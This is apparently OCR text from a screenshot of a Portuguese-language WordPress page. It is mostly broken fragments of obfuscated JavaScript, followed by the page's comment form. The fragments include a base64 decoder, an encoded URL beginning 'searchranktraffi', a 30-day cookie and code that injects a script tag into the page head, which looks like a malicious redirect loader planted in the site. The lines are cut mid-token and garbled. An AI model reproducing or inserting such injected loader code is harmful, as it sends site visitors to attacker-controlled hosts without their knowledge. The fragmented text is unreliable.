
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZp
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
Secure':'');try{window.__rl=u;}catch(e){}var s=documen
(document.getElementsByTagName('head')[0]||docum
DEIXE 
O seu endereço de e-mail não será publicado.
Camp
Comentário
*